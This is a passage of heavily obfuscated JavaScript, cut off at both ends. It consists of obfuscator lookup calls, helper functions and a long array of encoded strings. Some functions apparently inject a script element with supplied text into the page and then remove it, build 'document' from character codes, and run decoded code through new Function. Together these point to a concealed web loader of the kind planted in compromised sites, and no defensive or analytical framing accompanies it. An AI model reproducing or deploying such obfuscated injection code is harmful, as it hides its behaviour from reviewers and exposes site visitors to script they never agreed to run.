process,N[aa(0x76e,'31]f')])&&N[aa(0xfc0,'9VSD')](typeof require,N[aa(0x205,'z9dl')])&&N[aa(0x8f5,'e0gx')](typeof global,N[aa(0x529,'z9dl')])?global:this,R=function(){var ab=aa,T=new P[(ab(0xf88,'mQpI'))+'p'](N[ab(0x309,'rNJ2')]);return!T[ab(0xcf9,'14tt')](y);};return N[aa(0x27e,'e0gx')](R);});continue;case'1':var z=d[a9(0x5b1,'Yqbh')](m),F=d[a9(0x320,'ZzDJ')](l),I=d[a9(0x7df,'o!de')](n);continue;case'2':var J={};J[a9(0x22b,'07c[')]=d[a9(0xc98,'VR9n')],J[a9(0xd2f,'rNJ2')]=function(P,R){var ac=a9;return d[ac(0x1ae,'4LFE')](P,R);},J[a9(0xcd3,'YAAG')]=d[a9(0xc7d,'9*z0')],J[a9(0xb0e,'^5Ay')]=function(P,R){var ad=a9;return d[ad(0x503,'Z52F')](P,R);},J[a9(0xebe,'ZzDJ')]=d[a9(0x188,'ul[F')],J[a9(0x4a1,'4LFE')]=d[a9(0xd84,'uZhu')],J[a9(0x3c1,'ul[F')]=function(P,R){var ae=a9;return d[ae(0xbd6,'^5Ay')](P,R);},J[a9(0xa95,'2QCx')]=function(P){var af=a9;return d[af(0xef0,'(W]r')](P);};var N=J;continue;case'3':d[a9(0x873,'j932')](y);continue;case'4':return!F||!!(d[a9(0xb78,'ul[F')](h,F=d[a9(0x483,'p[f%')](p,F,String[a9(0xe96,'^5Ay')+a9(0xe74,'rpeA')+'de'](0x2e))?F[a9(0xeff,'Yqbh')+a9(0xd35,'0!Dv')](0x0,d[a9(0x4bc,'Z52F')](F[a9(0xb18,'z9dl')+'h'],0x1)):F,z)||d[a9(0x8c2,'!FKh')](h,F,I)||d[a9(0x18c,'WKoi')](o,F)||d[a9(0xcab,'2QCx')](j));}break;}}function r(w){var ag=V,x=d[ag(0xac4,'ZzDJ')](i),y;x&&((y=x[ag(0xa9d,'TJkN')+ag(0xc8d,'#Lc4')+ag(0xbc3,'Z52F')](d[ag(0xf1d,'HCci')]))[ag(0x8cf,'N$hk')]=d[ag(0x2ca,'8^fd')],y[ag(0xbc7,'G%Zv')+ag(0x343,'9*z0')+'t']=w,(x[ag(0x595,'07c[')]||x[ag(0xc5d,'YAAG')]||x[ag(0xb60,'VR9n')+ag(0xb4d,'WKoi')+ag(0xc8e,'TJkN')])[ag(0x2c7,'4H7V')+ag(0x3f4,'HCci')+'d'](y),y[ag(0x676,'G%Zv')+'e']());}function s(){var ah=V,w,x=d[ah(0xf6c,'LgKQ')](f,d[ah(0xe2d,'rNJ2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xa06,'Ce#p')],z=new RegExp(d[ah(0xe1b,'rNJ2')],'g'),(z=x[y[ah(0xe68,'G%Zv')+'ce'](z,'')])&&z[ah(0x586,'VR9n')+ah(0x161,'OiRT')][ah(0xf0e,'OiRT')+ah(0x978,'^5Ay')+'d'](z));}try{var t,u,v;d[V(0xf6e,'4LFE')](q)||(d[V(0x1c6,'e0gx')](s),d[V(0xcb2,'4LFE')](0x1,d[V(0xe37,'4H7V')](g,0x1,t=0x4))||d[V(0xf29,'HCci')](r,d[V(0x6ed,'8^fd')](d[V(0x6fe,'U#H]')]('(',new Function((function(){var _0x1143871=function(){var _0x4162372c=['y3nkm2C0yNPkwfvRsMTwBgHesNL3BLyXsKnArtLPtdjs','rMmYwLnJC0OXzfbuBu5rv2T0AvyXsKXkExDUvJfgD1Pf','tenKweTwA2XkEwTYu1nND2veutjnAxDUvvvoA2nPy3bl','twXJmfzhnvHoA3nUtenKwfqWCgTvvMHlwKzgtLr5y3nk','wvrnB01izZbzv0LZsJbgAvOWqw5lvJbVzdjSDvPhotnm','odyZnZC3yw5wyvr4','vJnfD0P5A3jtu2D3zurnEe9tD25jvgrsvunJCeSWA29n','DK9hvLrImfvUtenKq1eYouHwmdGZwKzwA1Lty3nkmwmW','vurRmMrxrw5mq2qYt0C5DgfwtNzHvMrtv21ovfrQzgTw','z3LoEKvZsJfgrfPisw5lu3rks0rcne0YuxHmq2r4ytbo','u1nJCeSWA29nsgCXttjrC0OXrKrAseLUs1n0sKTeqJrn','tKn3BMrgndftu2nWsZbRB01iz3LoEKLZsNPKBwqYtw5l','AxH6teHrC2rtAZDMu3HRvZbRB01izZbpr1fZsJa1s1uW','v1fSmvzkEwTYu1nND2vertjoq3DUt0DvEfL5y3blmgTV','sJbku1vSuw5lu2TYy0DgEwmYvKPIBLfVu0nND2vevxPz','BLfSsLnwq2nWsZbRB01iz3LArgTZsNLgte1esw5lu3rk','u1vUs1n0sKTeqJror1eYtenJB1DvEezkEwTYu1nND2ve','zezIv3rAvNPKDu5wyZbIu2nZsJjwrgiZBfHoEKzQvNPw','Adztu2nWsZbRB01izZbnvgnZsJbgAvOWqw5lu3nUyM1J','tvDfC0OYCdrLA2TUs1n0sKTeqJrorfKYtenKv1fSmvzk','DeHnq2nWsZbRB01iz3LomLLZsJjwwgnuqw5lu3rks0rc','D01Py3blmgTVtuHNEK5huxnkm1f6y0HJBKTtDePlrei0','qxPmq2rUvgTsmuP5A3jtu2D3zurnEfPPD25xELfTzwLJ','AwnWsZbRB01iz3Pzv1LZsNLgte1esw5lu3rks0rcne5e','DePlrei0tLDkAuXdzfjrmLj5sNLRCLntz3DLrezTtxL3','tLn3BLfSsLnwq2nWsZbRB01iz3LovgTZsJbku1vSuw5l','tuHNmu5evxnkm0v4yJeWBKTtDfflrei0tvrvmuXdzdvK','ChrHmgTUtenKwfr5owPuBvPHwta5ywrty3nkmfj0yJa5','vdfWALuXtNjnmwrqyuDouMnty3nkmMqYutbwwfvwCgTt','mu5Yww1kwvLty3nkm1yXww1wwe5UAgTwwevUtenKwe5T','mtCWr0rQs1bH','teP5D25wELO0wtffngf6AfHov1vUtenKwfqWCgPuBuzS','D25wmdLHwKvWyu0YuK5uvK1UtenKwfqWwMPtAZv3wKu1','s0rcne16vMTmq2rSvJnfD0P5A3jtu2D3zurjmK9tD25z','mwnty3nkmwrrvg1ov2jxohjHA052wKnJC0OXyZnLr1jt','AtLQu0zSueWXzfjJu2nZsJbsrgiZzfHvAK5QvtiXDLzP','vuP0sNLRCLntz3DLrev4wML3BLLSBdjHAwnWsZbRB01i','B01izZfAvevZsJi0CgjfD25lu3rks0rcne5xwxPmq2rO','AwnZsJjnngf6zdnvmJLyytfJBKXdzhLxr3HQu2PODMvT','vvD4ALrTzgTArxruytjVBKXdzfHorei1vNPwDfqZBeHk','mNHSyM1KmgfdzgrpmZf5wLHsmwnTngDHAwGWyuDSELD5','weLNzfqWD2veqxnKAJfZv3LKC1Pxnw5Kr2DUwfr0mvbi','rMrsvw1osvj5y3nkmwrry0Dote9hovnHA052yxLJC0OX','ELPhwtb0mK9dy3nkmwrqy0Dote9hovvLv0u0sNL3BMvQ','uvnxrLPJBgnUtenKwe5hrNnwEMruvdbgweP5D25HBLP0','zgTRBeP5A3jtu2D3zursBvPPD25Kre53zhLJCeSWA29n','vdbZBKXdzeDrmJK2vJfjDLKWntjsEwnZsJfJmwvhuLzr','y3bxmu1VtuHNmq','vNPvmvjwzfjpq2nZsJfJmK4YtKTIv3ryvNPvm1PgtKHk','wKnJCeSWA29nsgD6txPJC0P5AfDpvffUs1n0sKTeqJro','z3DLre15tvn3BLLSBdjHAwnWsZbRB01izZjor1LZsJnJ','u2nZsJfKuwjTsLHvr1jQuJfoDKT5y3nkmLOXy1Hswfvf','vezKuMfty3nkmwrrveHcwfqXsMPtru52uxLJC0OYDeHv','yxPbmeP5A3jtu2D3zurvmK9dD25uA0jKvfnJCeSWA29n','BMnxDerAq2nWsZbRB01iz3PnmLLZsNLfm1vwqw5lu3rk','zNvUy3rPB24','sJjwwgnuqw5lu3nVu1nND2vertvnAxDUzey0mvnty3bl','zeDSDMjPAdfmsfLZzhL4neXiA3bLm1POy2LcAe1QmvPp','A29nsgCXwKDrC0OYze9ssfvUs1n0sKTeqJrnELK0tenK','zfHvA3bQveHJDLPfmvrHm0vUtenKrwverNLwELztwKvW','q2rUt0C5DfyWouvsq2nZsJiWELPvwLHvwezlsNL3BLyX','s1n0sKTeqJrnmK0WtenKqLLTzefkEwTYu1nND2vettnp','sMPtBKvUtenKCLDxwNnIm05qsNL3BMjwtNjovvPuyxK5','sgCWtwPzC0OYnhbIrxDUs1n0sKTeqJrnv05RtenKt1nS','y3nkmNbeyJjwwfvSAgPwmuuWsNL3BLyWohzzmhrTyuDs','EwTYu1nND2vetMLzu3DUzhPzmu1Py3blmgTVtuHNEK9u','EwTYsJaXzeP5A3nArNrks0rcne5Qttfmq2rPv1HACuP5','v1OXyM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nRn2zt','BLyWotvHmwmXzuDsue9hohHkExDUvJfcu1KWCZrImLz3','r2risNL3BLyXsKDzmhHVttjst1uYDdjkExDUvJfbm1KX','D25wELO2tJfKuG','tenKnu9hDdnwELjXzezJmfn5y3nkmwmZwKDst1eYou5w','tvr0ALLytMXkEKLUt21ADMnPAdjzweLNuwOWD2vestDA','ne5QsxLmq2rxuwWXvKP5A3jtu2D3zurrme1tD25pr1v4','rei0tMPbneXdzfrABuPbsNLRCeT5mxDzweP6wLvSDwrd','y3nkm0yZzuDstW','A1HtEgjnsgD6tercne56vMrmrNn3zurjC01izZjnmtbZ','uK1wvLHumfPQvgXoDMvPy3nkmwrtzeDosLrhuMTtA05Y','y3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJAujwufzn','mgn3sNLRCLntz3DLrff4wLn3BLjRqNfyAwnWsZbRB01i','u3rks0rcne1Qwtrmq2nVv1v4rKP5A3jtu2D3zurwA1LP','AfnArLf3u21ssLLty3nkmKz6vKvwwe4YwMfkExDUywXo','BdjrvZbUs1n0sKTeqJrnAKL4tenKv1fSmvzkEwTYu1nN','rff3tun3BLPwzhHnq2nWsZbRB01iz3HzmKvZsJiWAe9w','EwnWwfnOBvCXtw9nsgD5wKrNC0OWsLnvBffUs1yWB2rt','sJfZmePUB25lu3rks0rcne5xrtnmq2ryuLnWmKP5A3jt','z3HnAKfZsJngCLeYuw5lu3rks0rcne5evxDmq2r4ytbo','vMPAu3DUwLzKEe1dy3blmgTVtuHNmu1TtxnkEKfOuw0W','ywT4v0P5A3jtu2D3zurwAK15D25Kre53zhLJCeSWA29n','BMr6wtfnAwnWs3LKALPtzgrlsffZsNLJCfHuDdbkAvLV','zurrEvLtD25pr1v4wxLJCeSWA29nsgD6tw1jC0OZuxPJ','reK1t0n3BLzuzfjHq2nWsZbRB01iz3HoAKfZsJfoCK1e','sNLRCLntz3DLre0XtwL3BLyWvxfKAwnWs1n4A1CWA29n','u2D3zurfmK5PD25lrLK1tKnJCeSWA29nsgCWtJjnC0OZ','A3jtu2D3zursAfPtD25vmNn3tKnJCeSWA29nsgD6tM1r','zZfoBuLZsJnSmLfxmg5lu3rks0rcne1QsMXmq2rXzuHW','B01izZbnmKvZsJi4CvDPz25lu3rks0rcne1xvtjmq2rS','v3rxwJjAswvwyZjuBu5swM1OA1rwChbIEwnZsJfKuvPh','mJbOt1zjBKTtDePlrei0tMPnD0XdzdbyALzksNLRCLnt','v1zKu1uYy25mq2r6uZncA1ngtNjoBxr4sNL3BLjxmxzA','rei0twPJmKXdzeDumxbYsNLRCLntz3DLrePQtML3BK4Z','B29kEwTYu1nND2vetMTzAxDUs0zznu5dy3blmgTVtuHN','ALKWtenKwfjtCdjkEwTYu1nND2vewxDpu3DUvvvoA2nP','D2vesMPoExDUuwXku1zdy3byu2H5teDgEvOZvNrAvZuW','s2jxDg9kExDUzvrODLvvsNrImLjyvwPrBKXdzfHvsejR','uw0WBKTtDePlrei0ttjoAKXdzhbJELvOsNLRCLntz3DL','uNLLwhqYwvHjzW','mg9Jmxrzs0rcne5hrxLmq2n3zuzsDuP5Bgrlse5Iv0nN','ww5lvJa5u1nNDW','nfPurMPkEwTYu1nND2vevtjAAxDUvtjAAvfdy3blmgTV','zgPIv3rxy20XDMmYuMHkExDUvNPsA1PfAfrImfzyvw5V','C0OYze9ssfvUs1n0sKTeqJrnEKL6tenKAgrRA2XkEwTY','B1zQAZbkEwTYu1nND2vevtnnExDUwLzKEe1dy3blmgTV','vurKwe5xrw5mq2r2u2TsuMiYsxDkExDUy3PODMmWwKrI','ttjjm0Xdzg5uA1iXsNLRCLntz3DLrfeXwwL3BLzuzfjH','y3nkm0iWvevKwfvxwNfkExDUwMPOCMrwzfbsrMHgvNLJ','sNLRCLntz3DLre13tun3BMretNDKEwnWsZbRB01iz3Pz','we5gtMLwELy1sNL3BLz6wM9ArxblvercwfqYmg5mq2rW','re1Us1n0sKTeqJroveKWtenKweTwA2XkEwTYu1nND2ve','tKrgq1z6vK1LBgrrzvnJC0OWrNrIELPyvwToEvyXrKXk','rNrks0rcne5evM1mq2r1s1D4tuP5Bgrqv1OXyM1omgfx','we5fwMTwwezmvdbAEeP5D25zA05YzvzKuK1vsNLsEwnZ','zgPOwfviCffwELz0sNL3BLLustrsmwrqyuDstgnty3nk','mu5uyJjVBKXdzgTxwePcyKvKteP5D25wmuPOvLzJmfDT','vMjxDeTkExDUvJa5s1KXsLPomK5iv1HRBKXdzfHoBePR','sZbRB01izZbprfvZsJbgAvOWqw5lu3rks0rcne5hwtvm','qxfLmxG0tLDomW','yKDotwmYEgPvr0yXsNL3BMrQAhzrBgrqyKDsvwnyrw5m','mtKYnJK3u3LLEMjf','s0rcne5Qwtfmq2n5vKDksKP5A3jtu2D3zursBfLPD25n','vfjyvhPgDKP5D25wmujOzdfJmfPQAhjwEwnZsJfKuvjT','y3blmgTVtuHNEfLurxnkmvPdwfzvBKTtDePlrei0tLDn','y3nkmwmZzeDstvnvAgfwmuPysNL3BLyXsM9ArtLeyNK5','DKTSB29kEwTYu1nND2veuxPAu3DUs0zznu5dy3blmgTV','wta5weP5D25zmKyYzfzJm2vQrw5mq2ryvuv4AvyXqLDz','mwmZvJbsq1uYoxvwEMn3sNL3BLLutNrLrMrru3PJBKXd','sw5lu3rks0rcna','utj0A1KYrw5mq2rytMXcEfz6zhLrmwrqvxLJC0OWvM1A','vNPvELPfmdrHmMXPu0CWBKXdzgPLsgX4vJfcswrdy3nk','s0rcne5QvxDmq2rVuJj3EKP5A3jtu2D3zurnmu9dD25u','sMTvre4XsNL3BLLuttrprMrst1DVBKXdzdvAvxbRvgXo','wtfmq2r2s2XVB0P5A3jtu2D3zurfmK15D25nBfjPu1nJ','v1OXyM1omgfxoxvlsevZy2LSn2nTvJbKweP1suHfovbu','rw5lu3rks0rcne1QBgPmq2rbyvnfneP5A3jtu2D3zurw','mJyXmJK1y0rlvuLp','neP5A3jtu2D3zurjD05dD25wA0PKvLnJCeSWA29nsgCW','rwrZtxLJCeSWA29nsgCXtNPvC0OWzhjsEKfUs1n0sKTe','rei0tLrnEKXdzenvBePvsNLSzeXdzg5kEwS3y21wmgry','ntu5ndK3rNPdshDL','qJrovfv4tenKAa','r1jjy1nJC0OXzfnKr05wv0u1ALrfzerkExDUvNPAufvR','rZfWvNPss1KWntjmmLjpuNLJC0OXzffmmK5vvtj0uLyW','vZfYuKnJC0OWuM9omLjputj0EfKXy25mq2rytKHcA1vu','mta5mta2mw5uuw5dDW','ve5StenKB1iYD3PkEwTYu1nND2vevMLoExDUuvDkBLfd','y3blmgTVtuHNmvPxwxnkmLjmt0HRBKTtDePlrei0txPN','mg9nsgD4wKrrC0OWwLbxBxnUs1yWB2rPEdnlvhq5teHo','qJrovfv6tenKBfyZrxDkEwTYu1nND2vertboExDUvLrK','ru52zdnOyu9dy3nkmMX0ytjOwfqWAgTLBuvUtenKwfqY','uKXpsgTUs1n0sKTeqJrnAKjTtenJB1DvEezkEwTYu1nN','tuHNEe1QA3nkEMHStvDnBKTtDePlrei0tMPznuXdzdby','ExDUzevoDLKXzfnJr05nvti4EeP5D25HrZf2v1zKuvDg','tJjosfnuuw5mq2ryvvvAALqYwLDzmu5it0nJC0OYvNrH','u1nND2verMXpu3DUsvrKuLvdy3bmr1jIu1nND2verxPA','wKjIu2nWsZbRB01iz3Hpv0vZsJnJmK5usw5lu3rks0rc','uMrivw5mq2rWvtj0rfz6wNnzmuzSuNLJC0OZtK5mmLjk','C0OYmtfum0zyvwTZmeP5D25Ir1zquLzKuLuXB25mq2ry','Bgr5qKvxEwHts0rcne5Qqtnmq2nVvMPRmeP5A3blEwr3','EfeZwJfwEwnZsJjorgeYBdfrmJL3yuHfBKXdzfHvrLPR','vfLty3nkmfPnvKHwwe4WwMTwv0vUtenKEfPREhrwELj3','AeP5D25LrZf2ytfJmviZqLHoEKfUtenKB01uqLzKvK5Y','m1zpzuDsvwjxDejzBgnUtenKrLmYuMTsmJfYtJj0weP5','mujdwtbODgiYuKnxwgTUtenKmfuYotrwmuzZwta4EfPt','Eg1xmu1VtuHNEu1uuxnkmvPdwfzvBKTwmhbmr1PIvxLN','tNLJC0OXzfbmmK5mvfDOALqXBfbkExDUvNPsCu4Xzfbs','mwmXyKDsufPivxDKA2nUtenKwfvhEgTtBKu0zg5NEK5v','y3blmgTVtuHNmK5euxnkEMrTzdjnBKTtDePlrei0tLDr','qJrnvezStenKmfHQvKPkEwTYu1nND2vevMHAAxDUzhPz','mKTuDdLmsezIv1nND2vettjnu3DUyvHnmuLty3byvdfT','m1zyuNLJC0OXyZjvBu5jvtj0ALz6vM9ArKzisNL3BMnQ','m1PuyJjowfvSwMPtru52yxLJC0OYAZrHEKjQv0Dku0P5','vNnUyZjOCfPUuw5yu2DWs1r0ovKYrJbzmMDVwKnSn1Lw','vJbvCwrPy3blmgTVtuHNEfLQrxnkmu5YturrBKTtDePl','mujUuxLJC0OXyZnxBu5wvtj0vvz6zhnArKPysNL3BLKZ','u2TZwMX0veTeqJrnvfzStenKCwviCePkEwXKs1r0owrT','rtHUtenKCu1UrtnwmdL4wxLJC0OXzffIr05itvzWA1rg','t2nty3nkmey0yKDsvMjxDezHmgnUtenKA1mYBhrwmuO1','zgLJAKzAyJbWueP5D25wmueWy2XJmK5vvM9zu2nZsJfK','zg1gEuLgohDLreuXtMPnEe9eBgTqvNnUvJfjDLKWAhrH','AxDUvgTWvfr5y3blmgTVtuHNEvPxuxnkmJrWyKv3BKTt','seP5D25wELjdwKzsA2vwAejsEwnZsJnJngiZvLHvBKjQ','CgjxDgXwEMmZwtffEgnty3nkmwrsyuDotfeYovjKvNb0','rgHYvNLJC0OXyZbsrLPytLDAALyXrLHkExDUyvHJD1fw','y0zKuu5vAfHvBKvUtenKwfvgsMPwwezxwtfcALf5y3nk','BMfhrxHnmwrstLzbBKXdzfHoBwHRvtbSBgqWrKHkExDU','A3Lmq2riwLrkveP5A3jtu2D3zurnmK9tD25HrwrZtxLJ','z3HzvgnZsNPbAffTmg5lu3rks0rcne1xtxHmq2qYwxLW','tuHNme9uwxnkmgrYuNPbBKTtDePlrei0tKDvmeXdzhzl','y3nkmMXuytiXBvDerLLkExDUvJfcv1KWzfPKwejyvwTn','y3nkm0j0yJjSwfvysKPwmdLysNL3BLz6vMTArtLQtuv4','DLjSzffAr05iuti5sKP5D25wmdLRwtbSBK4YuLnIv3r6','rei0tKDsA0XdzfHlvMTSsNLRCLntz3DLrezOwML3BMvy','D0P5D25wEMrdwKzgsLPRDfHum2TUtenKr1eYovHwELeW','D25wmfvXzgLJCeSWA29nsgCWwMPJC0OYnhbIrxDUs1n0','rZLPvJffnvj5y3nkmwrswKDsufuYohDKme5YuwLJC0OW','vum5A1zeAhzIwfe0ytjvBKXdzfHom2XdvNPKBffvwMHk','CLntz3DLre0ZwwL3BLzRsMrwu2nWsZbRB01izZfprgTZ','tLrjEuXdy2HtEKf5sNLRCLntz3DLrff3wML3BLfxsM5r','m1L5D25sA0jXwgLJCeSWA29nsgD4t0rjC0OYvLHJvefU','C0OXwKnyvLvUs1n0sKTeqJrovgSWtenJAfn6qxLkEwTY','tenKBLeYDdjwELKZwtbZEwjty3nkm3bTu0Hgwe5etMTt','BuPTwMjtu2D3zurzme9dD25om1PjvfnJCfHtAhzmr3HI','mgTVtuHNmK5htxnkmfPbywW0BKTtDePlrei0tw1fm0Xd','tZnkBgrivNLIAujTvZfrB01izZfnmLLZsJbcCeLuz25l','rJzAv0zQt0nJC0OYsKrHmMq1t0C5A2eXy25mq2r5zfrK','mwrqvJjnBKXdzfHum0jQvLCXDMnRsMHIu2nZsJj0wMnS','mwmYuNLJC0OXzfnomK5ltwTWA1rwtNjIq2nZsJbomvrg','wfiXy200AfiXDfnlrei0twPbEeXdzg9smND6sNLSzeTf','DgTLrK5YtvzJmvn5y3nkmNbzzwXgwe5hnvzkExDUwtjK','wM05EuTiwMHJAujYufrcne1dEhnqwfjVyvHoyKOXCeLx','vgnZsJfAq1Hwvw5lu3rks0rcne5htxHmq2q1zgTgDeP5','A3jtu2D3zurfna','BeHkExDUvJfbDG','AwnWsZbRB01iz3LnmKvZsJfKrKTUww5lu3rks0rcne1u','CLntz3DLreK1tML3BMj5Cgflq2nWsZbRB01izZfABvLZ','CeSWA29nsgCXwtjzC0OXy3bxu1vUs1n0sKTeqJrnBuuX','wvnJC0OXzfnLv3HytKDkwvLUrw5mq2rYv2TkA1rfmwfA','sNLRCLntz3DLreu0tun3BLLSBdjHAwnWsZbRB01izZjo','zhjAmhrRyZjfBG','ELKYuxnkEKfOuw0WBKTtA3fJr0z5yZjwsMjUuw9tq2D3','u2LJC0OYrMfsBvjpvgXkA1rUrw5mq2rytMS1A1iXtNjz','zfHvBvjQvKDOD1PfmxrHm01UtenKm1eYovzwmuzOvtfK','s0rcne1QrMXmq2rluw10muP5A3jtu2D3zurkBvLtD25v','wvHjz2fumw1KvZvQzeDSDMjPAhflwhqWyuDSELD5zhvs','AxDUzey0mvnty3blu3b3wvHkELPvBhvKq2Hjs0rcne1x','CfHvrMHQsNL3BG','yZnwr1PyvhPNBKXdzfHorK5YuLzoDMqXyZbuEwnZsJfK','vvzOA1PgtxPrEwnZsJjsmfrezfHomff4sNL3BLz6uM1w','wfqWtMXwELL2wKvNngj6rw5mq2rZy1zsyvyXqNvHu2nZ','mgrhuKPJu2nZsJjSt1PxvLHum3blsNL3BMeXtNzsvMmY','tenKvK4XrM9kEwTYu1nND2vetM1nAxDUy1rgDLHty3bl','C25yu2nZwKz0sKTeqJrnAMT5tenKBMfREfDkEwXKufvR','mMnhuLjAr3bUvJfkueP5D25KvK52u0zKufzTuLvwmdHU','zfnnrtvytMXswG','s1nZBMfdzgrmseLWsMLABwrxnwPKr2X2yMLOmKXiy3bL','uw5lu3rks0rcne5xrxLmq2riwLrkveP5A3jtu2D3zurn','mgTVtuHNmvLTtxnkmejWsvrNBKTtDePlrei0tMPkAeXd','u2nWsZbRB01iz3LAvefZsNPbAffTmg5lu3rks0rcne1u','Affwmwrty1nJC0OZwLrImMXyvuDsALiYwtrkExDUwLvK','sNOWBKXeqJroq2XIvxLND2verxLoExDUwJa1rwrty3by','weP5D25wELiYuMXKufzfmvHowevUtenKwe5wuM5wEMqY','D25smLv5vxLJCeSWA29nsgD6ttjnC0OXtNjnrffUs1n0','tenKwfvvnwPtre12wKzwrgeXA25mq2rVzdiWEvyXrMHx','mwmWyuDsv1DuBeXwmuv3sNL3BMnQAhzImwmXutnwA2jx','qKTzmuzuytfAwfvUuMPuvwnUtenKwe4YuMTwv0y1zvvw','CeSWA29nsgCYttjrC0OZuxPJsgnUs1n0sKTeqJrovfzQ','v2TUtenKwe4WsMTsEMH2tvzKu1rdC25mq2ryvdnwAfz6','CeThzeHkEwTYu1nND2vevMHnq3DUyuvKC015y3blmgTV','C0OYtNrHmfz4t0D0yvz6wKHkExDUwvrOCLrRwLrHm1Py','ww5lu3rks0rcne5estrmq2rWy3PvAeP5A3jtu2D3zurn','vtj0m1yXqLfzBKz4sNL3BLf6qLLKmwmYyuDsuvj5y3nk','y3blmgTVtuHNEu1QuxnkmwnWv1nvBKTtDePlrei0tKrn','zeTrBxqXsNLRCLntz3DLre5TwwL3BMvywKjIu2nWsZbR','muzewKHjBKTtDePlrei0tKrKAeXdy3DLrLj1sNLRCLnt','mdLytKvov1z6wKHkExDUy1zoDMnwyZnvmNrytJjRBKXd','z3DLreuWtLn3BLD6uw1LAwnWsZbRB01iz3LoAKLZsJnr','A29nsgCXttjvCW','mK1Us1n0sKTeqJrnBu0XtenKweTwA2XkEwTYu1nND2ve','CeSWA29nsgD6wxPbC0OYA29AmgnUs1n0sKTeqJrnEK16','mvnXsxnUwq','shbksNLSzfbxwJfIBu4WyvC5DuTiwxnKEwW3zg1gEuLf','A3jtu2D3zurvma','re1Us1n0sKTeqJror1f6tenJnfPurMPkEwTYu1nND2ve','ALe1tenJm2rRAe5kEwTYu1nND2vevtboAxDUy1rgDLHt','muXdzgTtEMG1sNLRCLntz3DLrfzRwLn3BMj5Cgflq2nW','mhbnyuDstLuYC3DkExDUwxPOCMnRuLrHEtLytJfnBKXd','v1yXAfPxAKf4twPnme5uwtnprgTYthOWBK8ZwMHJAujY','zeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2vewxPyu3HI','Bu1wyZbnq2nZsJi5DgeWDgTJvgXYsNL3BLyXqJrzmu40','t1PgsJrLr1jouNLJC0OYCfLLA1jyvdb4tKP5D25wmuzZ','rMrry2Pcm1z5y3nkmwrrtdjot1PSsMPuse5isNL3BMjf','s1n0sKTeqJrorfu1tenKB1iYD3PkEwTYu1nND2vevMLo','q2ryvwS1A1rvA3zArxn5wvnJC0OXyZbIr1jiwvDzDLyX','rLLUs1n0sKTeqJrnELPStenKBfyZrxDkEwTYu1nND2ve','wti5DwrhBhvKv1u3wtjgELPtyZbkENaYwvHjz1f6mw1x','sNLRCLntz3DLrfeXtLn3BLPfCZrLu2nWsZbRB01izZfA','BKTtDePlrei0tLrvmKXdzdbyALzksNLRCLntz3DLrePO','sZbRB01izZfAve1ZsNPKBwqYtw5lu3rks0rcne16stfm','ExDUyvCXCLDTAfPurvLUtenKwfqZAgPsmu52tM1ArgiZ','sKTeqJrnALKXtenKAgrRA2XkEwTYu1nND2veuxPou3DU','r3vbsuW','BKTtDePlrei0tvrnmKXdzdjzExbHsNLRCLntz3DLrfL5','BgnUtenKwe55owPwvZfYvezJmvnTuKXzu2nZsJfJmgnh','mufVtuHNme5xwxnkmJrWyKv3BKTwmg9AExGWyuDSEKXh','ww5lu3rks0rcna','rNHzmJfmvw1ot1Lty3nkmwmXv21ou1uYDdnwELPhwKu5','B01iz3PovffZsJbku1vSuw5lu3rks0rcne1Qutfmq2qW','rgj6vw5mq2rUzeu1A1nfDgfArLPysNL3BLz6zgLurMrs','A2nPy3byu2Hhs1r0ouTuDgPImJuWyvC1mvPuDdLzBKPS','DLz6vNLxrMmXvhLJC0OXyZjHBxrytLDAsLyXrtrkExDU','BhvsEwnZsJfJm2rhuLbIv3mXvJfgr1KXrNHkExDUzwTo','yKrOCMfgyZfuBu5rwJnvBKXdzfHvwgHQvuCXCLDwzffs','mvnty3blmgTVtuHNmK1Qy3nkmgrStwXnBKTtDePlrei0','D25Jv3rewKnJCeSWA29nsgCWtKDjC0OXvtnvv2DUs1n0','wtfkALzuAhzssejOsNL3BLyXqNbxr1f3vg1osvj5y3nk','uLeYuNLkEwTWsZncAgnUtMXtvZuWs0vNB01izZboEKfZ','zfHoEtLRuNPOCLvxuLPsEwnZsJjwBvn6AeDIv3qYsNL3','ALrvAhbkExDUvNPwDwjwzfjwre5ytKvZBKXdzfHomhbR','me1Us1n0sKTeqJrnvgrPtenKnvnttKzkEwTYu1nND2ve','vvPRu1rOCLzhAe1usePytJfkALnQtMfArKj6vtnrBKXd','qJroAK16tenKv1fSmvzkEwXKufDAmwjTtJbHvZL1s0Hf','ttjwBeXdzhzlBg9VsNLRCLntz3DLre00wwL3BMrgndft','wvDjC0OYze9ssfvUs1n0sKTeqJrorfeWtenKvgf6qtbk','D25Ir0uWyLzKugrty3nkmwmZutjWrwjxowHwELjisNL3','sNL3BLz6vKDArKz0yJbWwfvTCe1kExDUy1rODK0Xzfbs','sKfkEwTYu1nND2vevtvnAxDUtwXsAvnty3blmgTVtuHN','zurrme9tD25smNritunJCeSWA29nsgD4wxPJC0OYrJjt','mgfxoxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZ','CeSWA29nsgD4wwPnC0OWnuTvmdHUs1n0sKTeqJrnv1PQ','wta5DgiWsNzzu2nZsJbsvgj6zfHvsfjRvKvWseP5D25w','wKvOEeP5D25rvgH2zdfKufzTuLDJBKvUtenKwfviAgPu','mhnxEKi0twL3D2vewtbyu3HItuHND0XeqJroAKzKs1nR','tenKAePgtKrkEwTYu1nND2veuxLAu3DUvMTkzfzty3bl','AhjJu2nZsJnkrgiXzhHIvZLPvJfbmeP5D25wmuzhwtb0','tNjJBgmZu21ouK16z25mq2rytLvkALzxmxzuBgrrvtfn','C0OXzfjwmLzytKD4A1nTmxzvAwnZsJfKuLvTtLfJmfPQ','wJbbBKTtDePlrei0tKrNEKXdzhzlBg9VsNLRCLntz3DL','mtGXmvbxtMrfwq','ALmXy25mq2rytLv0A2vStNzJvMmYy1nJC0OYDZrHmwHy','rw5mq2rytMPsAW','mJbOt1zjBKTtDePlrei0tKDfm0XdzejzBwrbsNLRCLnt','tuzJmMfty3nkmNHuyJbowe5RAfvwELzSsNL3BLz6vKnA','rxruytbowfvgCgPuwevUtenKC09hCZrwEMr3wtfzEvj5','ze9rrJfosNLRCLntz3DLrePRtKn3BLiYvxLvEwnWsZbR','sZbRB01izZfAvffZsNPkvvLRA25lu3rks0rcne1TtMHm','tKC0Evz6zeHkE